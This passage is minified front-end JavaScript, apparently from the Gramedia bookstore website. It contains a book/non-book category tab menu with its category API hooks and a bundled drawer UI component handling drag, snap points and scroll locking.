border-none",!a&&n?"border-neutral-150":"border-transparent"),"data-sentry-component":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryTabsListContainer.tsx",children:t})},g=e=>{let{selectedParentCategory:t,setSelectedParentCategory:a,bookParentCategories:c,nonBookParentCategories:u,isDisabledTabsTrigger:f,showLoadingParentCategory:g,isMweb:y=!1}=e,{t:p}=(0,n.$G)("common");return(0,r.jsxs)(i.mQ,{defaultValue:"book",className:"flex h-full flex-col text-center","data-testid":"parentCategoryTabs","data-sentry-element":"Tabs","data-sentry-component":"ParentCategoryMenu","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(m,{"data-sentry-element":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)(i.dr,{className:"flex w-full space-x-1 rounded-infinity bg-neutral-50 [.dweb_&]:mx-auto [.dweb_&]:w-auto [.dweb_&]:px-0","data-testid":"parentCategoryTabsList","data-sentry-element":"TabsList","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.SP,{value:"book",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("book")}),(0,r.jsx)(i.SP,{value:"nonBook",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerNonBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("nonBook")})]})}),(0,r.jsxs)(l.Z,{className:"mt-[48px] pb-4 [.dweb_&]:mt-0","data-sentry-element":"ScrollArea","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.nU,{value:"book",className:"w-full shrink grow-0 overflow-hidden truncate","data-testid":"parentCategoryTabsContentBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:[g&&(0,s.Z)(7).map((e,t)=>(0,r.jsx)("div",{className:"px-4 py-3 [.dweb_&]:px-3 [.dweb_&]:py-2","data-testid":"navbarCategorySkeleton",children:(0,r.jsx)(o.Z,{className:"h-5 w-4/6 rounded-s"})},t)),c.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:t===e,isMweb:y,"data-testid":"parentCategoryBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))]})}),(0,r.jsx)(i.nU,{value:"nonBook","data-testid":"parentCategoryTabsContentNonBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsx)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:u.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.is_have_subcategory,"")),isBold:t===e,isMweb:y,"data-testid":"parentCategoryNonBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))})})]})]})}},73017:function(e,t,a){a.d(t,{a:function(){return o},c:function(){return l}});var r=a(75271),n=a(58733);let s=(e,t)=>(e&&Array.isArray(e)?e:[]).filter(e=>e.category_type===t),o=()=>{var e,t;let[a,o]=(0,r.useState)({}),{data:l,isLoading:i,isError:d,isIdle:c}=(0,n.C)({onSuccess:e=>{var t;let a=s(null!==(t=e.data)&&void 0!==t?t:[],"book");a.length&&o(a[0])}}),u=s(null!==(e=null==l?void 0:l.data)&&void 0!==e?e:[],"book"),f=s(null!==(t=null==l?void 0:l.data)&&void 0!==t?t:[],"non-book");return{selectedParentCategory:a,setSelectedParentCategory:o,isLoadingParentCategory:i,isErrorParentCategory:d,isIdleParentCategory:c,parentCategories:l,bookParentCategories:u,nonBookParentCategories:f,isDisabledTabsTrigger:c||i||d,showLoadingParentCategory:c||i}},l=e=>{let{data:t,isLoading:a,isError:r,isSuccess:s,isIdle:o}=(0,n.i)(null!=e?e:"");return{isLoadingSubcategory:a,isErrorSubcategory:r,isSuccessSubcategory:s,isIdleSubcategory:o,subcategoriesData:(null==t?void 0:t.data)&&Array.isArray(t.data)?t.data:[]}}},58733:function(e,t,a){a.d(t,{C:function(){return i},i:function(){return c}});var r=a(37971),n=a(68774),s=a(62412),o=a(87295);let l=async()=>{try{let e=await (0,s.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},i=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:["parentCategory"],queryFn:l,enabled:!o.Z,onSuccess:e})},d=async e=>{try{let t=await (0,s.Z)("api/v2/public/subcategory?".concat((0,r.stringify)({parent_category:e}))),a=await t.json();if(!["success","result_not_found"].includes(a.code))return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},c=e=>(0,n.useQuery)({queryKey:["subcategory",e],queryFn:()=>d(e),enabled:!o.Z&&!!e,staleTime:12e4})},32750:function(e,t,a){var r=a(75271),n=a(84573);t.Z=()=>{let[e,t]=(0,r.useState)(0);return(0,n.OR)("scroll",()=>{t(window.scrollY)}),{scrollPos:e}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7077-3c89f79cc8be7689.js
body_size: 7209
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9fd6f79f-cc2e-4117-88af-682a71c030e9",e._sentryDebugIdIdentifier="sentry-dbid-9fd6f79f-cc2e-4117-88af-682a71c030e9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7077],{84818:function(e,t,n){let r;n.d(t,{d:function(){return H}});var o=n(52676),i=n(36984),a=n(75271);let l={DURATION:.5,EASE:[.32,.72,0,1]},u=a.createContext({drawerRef:{current:null},overlayRef:{current:null},scaleBackground:()=>{},onPress:()=>{},onRelease:()=>{},onDrag:()=>{},onNestedDrag:()=>{},onNestedOpenChange:()=>{},onNestedRelease:()=>{},openProp:void 0,dismissible:!1,handleOnly:!1,isOpen:!1,isDragging:!1,keyboardIsOpen:{current:!1},snapPointsOffset:null,snapPoints:null,modal:!1,shouldFade:!1,activeSnapPoint:null,onOpenChange:()=>{},setActiveSnapPoint:()=>{},visible:!1,closeDrawer:()=>{},setVisible:()=>{},direction:"bottom"}),c=()=>{let e=a.useContext(u);if(!e)throw Error("useDrawerContext must be used within a Drawer.Root");return e},s=new WeakMap;function d(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!e||!(e instanceof HTMLElement))return;let r={};Object.entries(t).forEach(t=>{let[n,o]=t;if(n.startsWith("--")){e.style.setProperty(n,o);return}r[n]=e.style[n],e.style[n]=o}),n||s.set(e,r)}function f(e,t){if(!e||!(e instanceof HTMLElement))return;let n=s.get(e);n&&(t?e.style[t]=n[t]:Object.entries(n).forEach(t=>{let[n,r]=t;e.style[n]=r}))}let m=e=>{switch(e){case"top":case"bottom":return!0;case"left":case"right":return!1;default:return e}};function g(e,t){if(!e)return null;let n=window.getComputedStyle(e),r=n.transform||n.webkitTransform||n.mozTransform,o=(r||"").match(/^matrix3d\((.+)\)$/);return o?parseFloat(o[1].split(", ")[m(t)?13:12]):(o=(r||"").match(/^matrix\((.+)\)$/))?parseFloat(o[1].split(", ")[m(t)?5:4]):null}function p(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return a.useCallback(function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}(...t),t)}let h=null,w=a.useLayoutEffect;function v(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];for(let e of t)"function"==typeof e&&e(...n)}}function b(){return y(/^iPhone/)||y(/^iPad/)||y(/^Mac/)&&navigator.maxTouchPoints>1}function y(e){return null!=window.navigator?e.test(window.navigator.platform):void 0}let E="undefined"!=typeof document&&window.visualViewport;function x(e){let t=window.getComputedStyle(e);return/(auto|scroll)/.test(t.overflow+t.overflowX+t.overflowY)}function R(e){for(x(e)&&(e=e.parentElement);e&&!x(e);)e=e.parentElement;return e||document.scrollingElement||document.documentElement}let D=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]),T=0;function A(e,t,n){let r=e.style[t];return e.style[t]=n,()=>{e.style[t]=r}}function C(e,t,n,r){return e.addEventListener(t,n,r),()=>{e.removeEventListener(t,n,r)}}function O(e){let t=document.scrollingElement||document.documentElement;for(;e&&e!==t;){let t=R(e);if(t!==document.documentElement&&t!==document.body&&t!==e){let n=t.getBoundingClientRect().top,r=e.getBoundingClientRect().top;e.getBoundingClientRect().bottom>t.getBoundingClientRect().bottom&&(t.scrollTop+=r-n)}e=t.parentElement}}function M(e){return e instanceof HTMLInputElement&&!D.has(e.type)||e instanceof HTMLTextAreaElement||e instanceof HTMLElement&&e.isContentEditable}function N(e){let t=a.useRef(e);return a.useEffect(()=>{t.current=e}),a.useMemo(()=>function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call(t,...r)},[])}let S="vaul-dragging";function P(e){var t;let{open:n,onOpenChange:c,children:s,shouldScaleBackground:p,onDrag:y,onRelease:x,snapPoints:D,nested:P=!1,setBackgroundColorOnScale:I=!0,closeThreshold:k=.25,scrollLockTimeout:j=100,dismissible:H=!0,handleOnly:L=!1,fadeFromIndex:W=D&&D.length-1,activeSnapPoint:z,setActiveSnapPoint:U,fixed:F,modal:Y=!0,onClose:B,noBodyStyles:q,direction:_="bottom",preventScrollRestoration:V=!0,disablePreventScroll:X=!1}=e,[$=!1,K]=a.useState(!1),[G,J]=a.useState(!1),[Q,Z]=a.useState(!1),[ee,et]=a.useState(!1),[en,er]=a.useState(!1),[eo,ei]=a.useState(!1),ea=a.useRef(null),el=a.useRef(null),eu=a.useRef(null),ec=a.useRef(null),es=a.useRef(null),ed=a.useRef(!1),ef=a.useRef(null),em=a.useRef(0),eg=a.useRef(!1),ep=a.useRef(0),eh=a.useRef(null),ew=a.useRef((null===(t=eh.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0),ev=a.useRef(0),eb=a.useCallback(e=>{D&&e===eD.length-1&&(el.current=new Date)},[]),{activeSnapPoint:ey,activeSnapPointIndex:eE,setActiveSnapPoint:ex,onRelease:eR,snapPointsOffset:eD,onDrag:eT,shouldFade:eA,getPercentageDragged:eC}=function(e){let{activeSnapPointProp:t,setActiveSnapPointProp:n,snapPoints:r,drawerRef:o,overlayRef:i,fadeFromIndex:u,onSnapPointChange:c,direction:s="bottom"}=e,[f,g]=function(e){let{prop:t,defaultProp:n,onChange:r=()=>{}}=e,[o,i]=function(e){let{defaultProp:t,onChange:n}=e,r=a.useState(t),[o]=r,i=a.useRef(o),l=N(n);return a.useEffect(()=>{i.current!==o&&(l(o),i.current=o)},[o,i,l]),r}({defaultProp:n,onChange:r}),l=void 0!==t,u=l?t:o,c=N(r);return[u,a.useCallback(e=>{if(l){let n="function"==typeof e?e(t):e;n!==t&&c(n)}else i(e)},[l,t,i,c])]}({prop:t,defaultProp:null==r?void 0:r[0],onChange:n}),p=a.useMemo(()=>f===(null==r?void 0:r[r.length-1])||null,[r,f]),h=r&&r.length>0&&(u||0===u)&&!Number.isNaN(u)&&r[u]===f||!r,w=a.useMemo(()=>null==r?void 0:r.findIndex(e=>e===f),[r,f]),v=a.useMemo(()=>{var e;return null!==(e=null==r?void 0:r.map(e=>{let t="string"==typeof e,n=0;if(t&&(n=parseInt(e,10)),m(s)){let r=t?n:e*window.innerHeight;return"bottom"===s?window.innerHeight-r:-window.innerHeight+r}let r=t?n:e*window.innerWidth;return"right"===s?window.innerWidth-r:-window.innerWidth+r}))&&void 0!==e?e:[]},[r]),b=a.useMemo(()=>null!==w?null==v?void 0:v[w]:null,[v,w]),y=a.useCallback(e=>{var t;let n=null!==(t=null==v?void 0:v.findIndex(t=>t===e))&&void 0!==t?t:null;c(n),d(o.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:m(s)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")}),v&&n!==v.length-1&&n!==u?d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"0"}):d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"1"}),g(null!==n?null==r?void 0:r[n]:null)},[o.current,r,v,u,i,g]);return a.useEffect(()=>{if(f||t){var e;let n=null!==(e=null==r?void 0:r.findIndex(e=>e===t||e===f))&&void 0!==e?e:-1;v&&-1!==n&&"number"==typeof v[n]&&y(v[n])}},[f,t,r,v,y]),{isLastSnapPoint:p,activeSnapPoint:f,shouldFade:h,getPercentageDragged:function(e,t){if(!r||"number"!=typeof w||!v||void 0===u)return null;let n=w===u-1;if(w>=u&&t)return 0;if(n&&!t)return 1;if(!h&&!n)return null;let o=n?w+1:w-1,i=e/Math.abs(n?v[o]-v[o-1]:v[o+1]-v[o]);return n?1-i:i},setActiveSnapPoint:g,activeSnapPointIndex:w,onRelease:function(e){let{draggedDistance:t,closeDrawer:n,velocity:o,dismissible:a}=e;if(void 0===u)return;let c="bottom"===s||"right"===s?(null!=b?b:0)-t:(null!=b?b:0)+t,f=w===u-1,g=0===w,h=t>0;if(f&&d(i.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),o>2&&!h){a?n():y(v[0]);return}if(o>2&&h&&v&&r){y(v[r.length-1]);return}let E=null==v?void 0:v.reduce((e,t)=>"number"!=typeof e||"number"!=typeof t?e:Math.abs(t-c)<Math.abs(e-c)?t:e),x=m(s)?window.innerHeight:window.innerWidth;if(o>.4&&Math.abs(t)<.4*x){let e=h?1:-1;if(e>0&&p){y(v[r.length-1]);return}if(g&&e<0&&a&&n(),null===w)return;y(v[w+e]);return}y(E)},onDrag:function(e){let{draggedDistance:t}=e;if(null===b)return;let n="bottom"===s||"right"===s?b-t:b+t;("bottom"===s||"right"===s)&&n<v[v.length-1]||("top"===s||"left"===s)&&n>v[v.length-1]||d(o.current,{transform:m(s)?"translate3d(0, ".concat(n,"px, 0)"):"translate3d(".concat(n,"px, 0, 0)")})},snapPointsOffset:v}}({snapPoints:D,activeSnapPointProp:z,setActiveSnapPointProp:U,drawerRef:eh,fadeFromIndex:W,overlayRef:ea,onSnapPointChange:eb,direction:_});!function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{isDisabled:t}=e;w(()=>{if(!t){let e,t,n,o,i,a;return 1==++T&&(r=b()?(t=0,n=window.pageXOffset,o=window.pageYOffset,i=v(A(document.documentElement,"paddingRight","".concat(window.innerWidth-document.documentElement.clientWidth,"px"))),window.scrollTo(0,0),a=v(C(document,"touchstart",n=>{((e=R(n.target))!==document.documentElement||e!==document.body)&&(t=n.changedTouches[0].pageY)},{passive:!1,capture:!0}),C(document,"touchmove",n=>{if(!e||e===document.documentElement||e===document.body){n.preventDefault();return}let r=n.changedTouches[0].pageY,o=e.scrollTop,i=e.scrollHeight-e.clientHeight;0!==i&&((o<=0&&r>t||o>=i&&r<t)&&n.preventDefault(),t=r)},{passive:!1,capture:!0}),C(document,"touchend",e=>{let t=e.target;M(t)&&t!==document.activeElement&&(e.preventDefault(),t.style.transform="translateY(-2000px)",t.focus(),requestAnimationFrame(()=>{t.style.transform=""}))},{passive:!1,capture:!0}),C(document,"focus",e=>{let t=e.target;M(t)&&(t.style.transform="translateY(-2000px)",requestAnimationFrame(()=>{t.style.transform="",E&&(E.height<window.innerHeight?requestAnimationFrame(()=>{O(t)}):E.addEventListener("resize",()=>O(t),{once:!0}))}))},!0),C(window,"scroll",()=>{window.scrollTo(0,0)})),()=>{i(),a(),window.scrollTo(n,o)}):v(A(document.documentElement,"paddingRight","".concat(window.innerWidth-document.documentElement.clientWidth,"px")))),()=>{0==--T&&r()}}},[t])}({isDisabled:!$||en||!Y||eo||!G||X});let{restorePositionSetting:eO}=function(e){let{isOpen:t,modal:n,nested:r,hasBeenOpened:o,preventScrollRestoration:i,noBodyStyles:l}=e,[u,c]=a.useState(()=>window.location.href),s=a.useRef(0),d=a.useCallback(()=>{if(null===h&&t&&!l){h={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left,height:document.body.style.height,right:"unset"};let{scrollX:e,innerHeight:t}=window;document.body.style.setProperty("position","fixed","important"),Object.assign(document.body.style,{top:"".concat(-s.current,"px"),left:"".concat(-e,"px"),right:"0px",height:"auto"}),window.setTimeout(()=>window.requestAnimationFrame(()=>{let e=t-window.innerHeight;e&&s.current>=t&&(document.body.style.top="".concat(-(s.current+e),"px"))}),300)}},[t]),f=a.useCallback(()=>{if(null!==h&&!l){let e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);Object.assign(document.body.style,h),window.requestAnimationFrame(()=>{if(i&&u!==window.location.href){c(window.location.href);return}window.scrollTo(t,e)}),h=null}},[u]);return a.useEffect(()=>{function e(){s.current=window.scrollY}return e(),window.addEventListener("scroll",e),()=>{window.removeEventListener("scroll",e)}},[]),a.useEffect(()=>{r||!o||(t?(window.matchMedia("(display-mode: standalone)").matches||d(),n||window.setTimeout(()=>{f()},500)):f())},[t,o,u,n,r,d,f]),{restorePositionSetting:f}}({isOpen:$,modal:Y,nested:P,hasBeenOpened:G,preventScrollRestoration:V,noBodyStyles:q});function eM(){return(window.innerWidth-26)/window.innerWidth}function eN(e,t){var n;let r=e,o=null===(n=window.getSelection())||void 0===n?void 0:n.toString(),i=eh.current?g(eh.current,_):null,a=new Date;if(r.hasAttribute("data-vaul-no-drag")||r.closest("[data-vaul-no-drag]"))return!1;if("right"===_||"left"===_)return!0;if(el.current&&a.getTime()-el.current.getTime()<500)return!1;if(null!==i&&("bottom"===_?i>0:i<0))return!0;if(o&&o.length>0)return!1;if(es.current&&a.getTime()-es.current.getTime()<j&&0===i||t)return es.current=a,!1;for(;r;){if(r.scrollHeight>r.clientHeight){if(0!==r.scrollTop||r.classList.contains("vaul-scrollable")&&!t)return es.current=new Date,!1;if("dialog"===r.getAttribute("role"))break}r=r.parentNode}return!0}function eS(){eh.current&&(en&&eh.current&&(eh.current.classList.remove(S),ed.current=!1,er(!1),ec.current=new Date),null==B||B(),d(eh.current,{transform:m(_)?"translate3d(0, ".concat("bottom"===_?"100%":"-100%",", 0)"):"translate3d(".concat("right"===_?"100%":"-100%",", 0, 0)"),transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),d(ea.current,{opacity:"0",transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),eI(!1),setTimeout(()=>{Z(!1),K(!1)},300),setTimeout(()=>{D&&ex(D[0])},1e3*l.DURATION))}function eP(){if(!eh.current)return;let e=document.querySelector("[vaul-drawer-wrapper]"),t=g(eh.current,_);d(eh.current,{transform:"translate3d(0, 0, 0)",transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")")}),d(ea.current,{transition:"opacity ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),opacity:"1"}),p&&t&&t>0&&$&&d(e,{borderRadius:"".concat(8,"px"),overflow:"hidden",...m(_)?{transform:"scale(".concat(eM(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(eM(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")},!0)}function eI(e){let t=document.querySelector("[vaul-drawer-wrapper]");t&&p&&(e?(I&&!q&&(d(document.body,{background:document.body.style.backgroundColor||document.body.style.background}),d(document.body,{background:"black"},!0)),d(t,{borderRadius:"".concat(8,"px"),overflow:"hidden",...m(_)?{transform:"scale(".concat(eM(),") translate3d(0, calc(env(safe-area-inset-top) + 14px), 0)"),transformOrigin:"top"}:{transform:"scale(".concat(eM(),") translate3d(calc(env(safe-area-inset-top) + 14px), 0, 0)"),transformOrigin:"left"},transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")})):(f(t,"overflow"),f(t,"transform"),f(t,"borderRadius"),d(t,{transitionProperty:"transform, border-radius",transitionDuration:"".concat(l.DURATION,"s"),transitionTimingFunction:"cubic-bezier(".concat(l.EASE.join(","),")")})))}return a.useEffect(()=>()=>{eI(!1),eO()},[]),a.useEffect(()=>{var e;function t(){if(eh.current&&(M(document.activeElement)||eg.current)){var e;let t=(null===(e=window.visualViewport)||void 0===e?void 0:e.height)||0,n=window.innerHeight-t,r=eh.current.getBoundingClientRect().height||0;ev.current||(ev.current=r);let o=eh.current.getBoundingClientRect().top;if(Math.abs(ep.current-n)>60&&(eg.current=!eg.current),D&&D.length>0&&eD&&eE&&(n+=eD[eE]||0),ep.current=n,r>t||eg.current){let e=eh.current.getBoundingClientRect().height,r=e;e>t&&(r=t-26),F?eh.current.style.height="".concat(e-Math.max(n,0),"px"):eh.current.style.height="".concat(Math.max(r,t-o),"px")}else eh.current.style.height="auto";D&&D.length>0&&!eg.current?eh.current.style.bottom="0px":eh.current.style.bottom="".concat(Math.max(n,0),"px")}}return null===(e=window.visualViewport)||void 0===e||e.addEventListener("resize",t),()=>{var e;return null===(e=window.visualViewport)||void 0===e?void 0:e.removeEventListener("resize",t)}},[eE,D,eD]),a.useEffect(()=>{if(!eh.current)return;let e=new ResizeObserver(()=>{if(Q){var e;let t=null==eh?void 0:null===(e=eh.current)||void 0===e?void 0:e.querySelectorAll("*");null==t||t.forEach(e=>{e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth?e.classList.add("vaul-scrollable"):e.classList.remove("vaul-scrollable")})}});return e.observe(eh.current),()=>e.disconnect()},[Q]),a.useEffect(()=>{if(!$&&p){let e=setTimeout(()=>{f(document.body)},200);return()=>clearTimeout(e)}},[$,p]),a.useLayoutEffect(()=>{n?(K(!0),J(!0)):eS()},[n]),a.useEffect(()=>{ee&&(null==c||c($))},[$]),a.useEffect(()=>{et(!0)},[]),a.useEffect(()=>{$&&(d(document.documentElement,{scrollBehavior:"auto"}),el.current=new Date,eI(!0))},[$]),a.useEffect(()=>{if(eh.current&&Q){var e;let t=null==eh?void 0:null===(e=eh.current)||void 0===e?void 0:e.querySelectorAll("*");null==t||t.forEach(e=>{(e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth)&&e.classList.add("vaul-scrollable")})}},[Q]),(0,o.jsx)(i.fC,{modal:Y,onOpenChange:e=>{if(void 0!==n){null==c||c(e);return}e?(J(!0),K(e)):eS()},open:$,"data-sentry-element":"unknown","data-sentry-component":"Root","data-sentry-source-file":"index.tsx",children:(0,o.jsx)(u.Provider,{value:{visible:Q,activeSnapPoint:ey,snapPoints:D,setActiveSnapPoint:ex,drawerRef:eh,overlayRef:ea,scaleBackground:eI,onOpenChange:c,onPress:function(e){var t;(H||D)&&(!eh.current||eh.current.contains(e.target))&&(ew.current=(null===(t=eh.current)||void 0===t?void 0:t.getBoundingClientRect().height)||0,er(!0),eu.current=new Date,b()&&window.addEventListener("touchend",()=>ed.current=!1,{once:!0}),e.target.setPointerCapture&&e.target.setPointerCapture(e.pointerId),em.current=m(_)?e.clientY:e.clientX)},setVisible:Z,onRelease:function(e){var t;if(!en||!eh.current)return;eh.current.classList.remove(S),ed.current=!1,er(!1),ec.current=new Date;let n=g(eh.current,_);if(!eN(e.target,!1)||!n||Number.isNaN(n)||null===eu.current)return;let r=ec.current.getTime()-eu.current.getTime(),o=em.current-(m(_)?e.clientY:e.clientX),i=Math.abs(o)/r;if(i>.05&&(ei(!0),setTimeout(()=>{ei(!1)},200)),D){eR({draggedDistance:o*("bottom"===_||"right"===_?1:-1),closeDrawer:eS,velocity:i,dismissible:H}),null==x||x(e,!0);return}if("bottom"===_||"right"===_?o>0:o<0){eP(),null==x||x(e,!0);return}if(i>.4||n>=Math.min(null!==(t=eh.current.getBoundingClientRect().height)&&void 0!==t?t:0,window.innerHeight)*k){eS(),null==x||x(e,!1);return}null==x||x(e,!0),eP()},onDrag:function(e){if(eh.current&&en){let t="bottom"===_||"right"===_?1:-1,n=(em.current-(m(_)?e.clientY:e.clientX))*t,r=n>0,o=D&&!H&&!r;if(o&&0===eE)return;let i=Math.abs(n),a=document.querySelector("[vaul-drawer-wrapper]"),l=i/ew.current,u=eC(i,r);if(null!==u&&(l=u),o&&l>=1||!ed.current&&!eN(e.target,r))return;if(eh.current.classList.add(S),ed.current=!0,d(eh.current,{transition:"none"}),d(ea.current,{transition:"none"}),D&&eT({draggedDistance:n}),r&&!D){let e=Math.min(-(8*(Math.log(n+1)-2)*1),0)*t;d(eh.current,{transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")});return}let c=1-l;if((eA||W&&eE===W-1)&&(null==y||y(e,l),d(ea.current,{opacity:"".concat(c),transition:"none"},!0)),a&&ea.current&&p){let e=Math.min(eM()+l*(1-eM()),1),t=8-8*l,n=Math.max(0,14-14*l);d(a,{borderRadius:"".concat(t,"px"),transform:m(_)?"scale(".concat(e,") translate3d(0, ").concat(n,"px, 0)"):"scale(".concat(e,") translate3d(").concat(n,"px, 0, 0)"),transition:"none"},!0)}if(!D){let e=i*t;d(eh.current,{transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})}}},dismissible:H,handleOnly:L,isOpen:$,isDragging:en,shouldFade:eA,closeDrawer:eS,onNestedDrag:function(e,t){if(t<0)return;let n=m(_)?window.innerHeight:window.innerWidth,r=(n-16)/n,o=r+t*(1-r),i=-16+16*t;d(eh.current,{transform:m(_)?"scale(".concat(o,") translate3d(0, ").concat(i,"px, 0)"):"scale(".concat(o,") translate3d(").concat(i,"px, 0, 0)"),transition:"none"})},onNestedOpenChange:function(e){let t=e?(window.innerWidth-16)/window.innerWidth:1;ef.current&&window.clearTimeout(ef.current),d(eh.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:"scale(".concat(t,") translate3d(0, ").concat(e?-16:0,"px, 0)")}),!e&&eh.current&&(ef.current=setTimeout(()=>{let e=g(eh.current,_);d(eh.current,{transition:"none",transform:m(_)?"translate3d(0, ".concat(e,"px, 0)"):"translate3d(".concat(e,"px, 0, 0)")})},500))},onNestedRelease:function(e,t){let n=m(_)?window.innerHeight:window.innerWidth,r=t?(n-16)/n:1,o=t?-16:0;t&&d(eh.current,{transition:"transform ".concat(l.DURATION,"s cubic-bezier(").concat(l.EASE.join(","),")"),transform:m(_)?"scale(".concat(r,") translate3d(0, ").concat(o,"px, 0)"):"scale(".concat(r,") translate3d(").concat(o,"px, 0, 0)")})},keyboardIsOpen:eg,openProp:n,modal:Y,snapPointsOffset:eD,direction:_},"data-sentry-element":"unknown","data-sentry-source-file":"index.tsx",children:s})})}let I=a.forwardRef(function(e,t){let{preventCycle:n=!1,children:r,...i}=e,{visible:l,closeDrawer:u,isDragging:s,snapPoints:d,activeSnapPoint:f,setActiveSnapPoint:m,dismissible:g,handleOnly:p,onPress:h,onDrag:w}=c(),v=a.useRef(null),b=a.useRef(!1);function y(){window.clearTimeout(v.current),b.current=!1}return(0,o.jsx)("div",{onClick:function(){if(b.current){y();return}window.setTimeout(()=>{!function(){if(s||n||b.current){y();return}if(y(),(!d||0===d.length)&&g||f===d[d.length-1]&&g){u();return}let e=d.findIndex(e=>e===f);-1!==e&&m(d[e+1])}()},120)},onDoubleClick:()=>{b.current=!0,u()},onPointerCancel:y,onPointerDown:e=>{p&&h(e),v.current=window.setTimeout(()=>{b.current=!0},250)},onPointerMove:e=>{p&&w(e)},ref:t,"vaul-drawer-visible":l?"true":"false","vaul-handle":"","aria-hidden":"true",...i,children:(0,o.jsx)("span",{"vaul-handle-hitarea":"","aria-hidden":"true",children:r})})});I.displayName="Drawer.Handle";let k=a.forwardRef(function(e,t){let{children:n,...r}=e,{overlayRef:a,snapPoints:l,onRelease:u,shouldFade:s,isOpen:d,visible:f}=c(),m=p(t,a),g=l&&l.length>0;return(0,o.jsx)(i.aV,{onMouseUp:u,ref:m,"vaul-drawer-visible":f?"true":"false","vaul-overlay":"","vaul-snap-points":d&&g?"true":"false","vaul-snap-points-overlay":d&&s?"true":"false",...r})});k.displayName="Drawer.Overlay";let j=a.forwardRef(function(e,t){let{onOpenAutoFocus:n,onPointerDownOutside:r,onAnimationEnd:l,style:u,...s}=e,{drawerRef:d,onPress:f,onRelease:m,onDrag:g,dismissible:h,keyboardIsOpen:w,snapPointsOffset:v,visible:b,closeDrawer:y,modal:E,openProp:x,onOpenChange:R,setVisible:D,handleOnly:T,direction:A}=c(),C=p(t,d),O=a.useRef(null),M=a.useRef(!1),N=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(M.current)return!0;let 